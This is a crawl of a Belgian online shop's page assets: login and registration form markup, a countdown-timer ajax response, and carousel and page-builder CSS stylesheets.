			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1768998788240
body_size: 331
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"3185","content":"<ul class=\"deal-clock lof-clock-3185-detail list-inline\">\n\t<\/ul>\n\t<script type=\"text\/javascript\">\n\t\t\n\t\tjQuery(document).ready(function($){\n\t\t\tvar text_d = 'days';\n\t\t\tvar text_h = 'hours';\n\t\t\tvar text_m = 'min';\n\t\t\tvar text_s = 'sec';\n\t\t\t$(\".lof-clock-3185-detail\").lofCountDown({\n\t\t\t\tTargetDate:\"01\/31\/2020 00:00:00\",\n\t\t\t\tDisplayFormat:'<li class=\"z-depth-1\">%%D%%<span>'+text_d+'<\/span><\/li><li class=\"z-depth-1\">%%H%%<span>'+text_h+'<\/span><\/li><li class=\"z-depth-1\">%%M%%<span>'+text_m+'<\/span><\/li><li class=\"z-depth-1\">%%S%%<span>'+text_s+'<\/span><\/li>',\n\t\t\t\tFinishMessage: \"Expired\"\n\t\t\t\n\t\t\t});\n\t\t});\n\t\t\n\t<\/script>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css
body_size: 982
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*
*   Owl Carousel Owl Demo Theme 
* v1.3.3
*/
.owl-row {
  margin-left: -15px;
  margin-right: -15px; }

.owl-carousel .owl-item {
  padding: 0 15px; }

/* Styling Next and Prev buttons */
.owl-theme .owl-buttons {
  position: absolute;
  top: -66px;
  right: 15px;
  width: 90px; }
  .rtl .owl-theme .owl-buttons {
    left: 15px;
    right: auto; }
  @media (max-width: 991px) {
    .owl-theme .owl-buttons {
      width: 55px; } }
  .owl-theme .owl-buttons div {
    width: 42px;
    height: 42px;
    line-height: 42px;
    color: transparent;
    text-align: center;
    transition: all 0.4s;
    position: absolute;
    top: 50%;
    margin-top: -21px;
    border: 0;
    border-radius: 50%;
    background: #f7f2f2; }
    @media (max-width: 991px) {
      .owl-theme .owl-buttons div {
        width: 26px;
        height: 36px;
        line-height: 36px;
        background: none;
        border-radius: 0; } }
    .owl-theme .owl-buttons div:before {
      content: "\f105";
      font-family: 'FontAwesome';
      color: #666;
      font-size: 15px;
      display: block;
      transition: all 0.5s; }
    .owl-theme .owl-buttons div.owl-prev {
      left: 0px; }
      .owl-theme .owl-buttons div.owl-prev:before {
        content: "\f104"; }
    .owl-theme .owl-buttons div.owl-next {
      right: 0px; }
    .owl-theme .owl-buttons div:hover {
      background: #272727; }
      .owl-theme .owl-buttons div:hover:before {
        color: #fff; }

.controls-left .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  left: 15px; }
  .rtl .controls-left .owl-theme .owl-buttons {
    right: 15px;
    left: auto; }

.controls-right .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  right: 15px; }
  .rtl .controls-right .owl-theme .owl-buttons {
    left: 15px;
    right: auto; }

.controls-center .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  left: 50%;
  margin-left: -45px; }

/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-pagination {
  margin: 10px 0; }
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }
.owl-theme .owl-controls span {
  display: block;
  width: 9px;
  height: 9px;
  margin: 0 4px;
  border-radius: 100%;
  background: #ddd; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #3ab16a; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../img/AjaxLoader.gif) no-repeat center center; }

/*# sourceMappingURL=owl.theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css
body_size: 18627
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 50px; }
  @media (max-width: 1199px) {
    .ApColumn .block {
      margin-bottom: 30px; } }
.ApColumn .title_block {
  text-transform: none;
  padding: 0 0 25px 25px;
  margin: 0 0 30px;
  font-size: 23px;
  position: relative;
  border-bottom: 1px solid #e5e5e5; }
  .rtl .ApColumn .title_block {
    padding: 0 25px 25px 0; }
  @media (max-width: 991px) {
    .ApColumn .title_block {
      font-size: 20px; } }
  .ApColumn .title_block:before {
    content: "";
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #008c65;
    top: 5px;
    left: 2px;
    position: absolute; }
    .rtl .ApColumn .title_block:before {
      right: 2px;
      left: auto; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer;
  position: relative; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 0;
  right: 0; }
  .rtl .block-toggler .navbar-toggler, .rtl .footer-container .links .navbar-toggler {
    left: 0;
    right: auto; }
  .block-toggler .navbar-toggler i, .footer-container .links .navbar-toggler i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 35px;
  position: relative;
  letter-spacing: 1px; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 35px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 15px;
    top: 10px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 15px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning:before {
    content: "\f071"; }
  .alert.alert-info:before {
    content: "\f05a"; }
  .alert.alert-danger:before {
    content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 12px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none;
  width: 100%; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eee; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eee;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eee #eee #eee; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eee; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eee;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eee #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eee transparent #eee #eee;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eee; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eee;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eee; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eee #eee #eee transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #008c65; }
    .widget-tabs li.active a {
      color: #008c65; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #008c65;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more a {
  background: #282d35;
  clear: both;
  text-align: center;
  width: 100%;
  height: 55px;
  line-height: 55px;
  text-transform: uppercase;
  padding: 0 15px;
  margin-top: 10px;
  margin-bottom: 30px;
  display: none;
  font-size: 13px;
  color: #FFFFFF;
  font-weight: 700; }
  .box-show-more a:hover {
    background-color: #008c65; }
  .box-show-more a .fa {
    margin-left: 5px; }
    .rtl .box-show-more a .fa {
      margin-right: 5px;
      margin-left: inherit; }
.box-show-more.open a {
  display: block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 400; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eee; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eee;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #008c65;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block {
  margin: 0 !important;
  padding: 0 0 40px; }
  .manufacturers_block .image {
    text-align: center;
    padding: 10px; }
    .manufacturers_block .image a {
      display: inline-block;
      box-shadow: 0 5px 10px transparent;
      vertical-align: top;
      transition: all .4s;
      opacity: 0.5; }
      .manufacturers_block .image a:hover {
        opacity: 1; }
  .manufacturers_block .owl-theme .owl-buttons {
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0; }

/*
  Widget Category Image
*/
/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  padding: 5px 5px 10px 5px;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .rtl .leo-more-info {
    padding: 5px 5px 10px 5px; }
  .leo-more-info .thumbs_list {
    overflow: hidden;
    margin-top: 14px;
    margin-bottom: 20px;
    float: left;
    width: 80px;
    height: 300px; }
    .rtl .leo-more-info .thumbs_list {
      float: right; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      float: left;
      width: 84px;
      height: 100px; }
      .rtl .leo-more-info .thumbs_list li {
        float: right; }
      .leo-more-info .thumbs_list li a {
        display: block;
        margin: 0 1px 2px;
        text-align: center; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item a {
  display: block;
  overflow: hidden;
  position: relative; }
  .instagram-block .owl-item a:before {
    content: "\f16d";
    font-family: "FontAwesome";
    font-size: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    text-align: center;
    z-index: 2;
    color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .instagram-block .owl-item a:after {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.2);
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    z-index: 1; }
  .instagram-block .owl-item a:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -o-transform: scale(2);
    transform: scale(2); }
  .instagram-block .owl-item a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
  .instagram-block .owl-item a img {
    width: 100%; }

@media (max-width: 991px) {
  .widget-category_image {
    padding: 0 9px; } }
.widget-category_image .view_all_wapper {
  display: none; }
.widget-category_image .block_content:after {
  content: "";
  display: block;
  clear: both; }
.widget-category_image .block_content > ul {
  width: 50%;
  float: left;
  box-shadow: 0 0 0 1px #e5e5e5;
  background: #fff;
  height: 182.5px;
  position: relative; }
  .rtl .widget-category_image .block_content > ul {
    float: right; }
  @media (max-width: 1199px) {
    .widget-category_image .block_content > ul {
      height: 147px; } }
  .widget-category_image .block_content > ul a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 15px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    text-align: center; }
    .widget-category_image .block_content > ul a .cate_content {
      display: block;
      width: 100%;
      margin: auto; }
      .widget-category_image .block_content > ul a .cate_content .cover-img {
        display: block;
        margin: 0 0 10px; }
        .widget-category_image .block_content > ul a .cate_content .cover-img img {
          width: 50px;
          height: 50px;
          transition: all .4s; }
    .widget-category_image .block_content > ul a:hover .cate_content .cover-img img {
      -webkit-filter: brightness(50%);
      filter: brightness(50%);
      transform: translateY(-10px); }

.ApInstagram .block_content {
  margin: 0 -15px; }

@media (max-width: 1199px) {
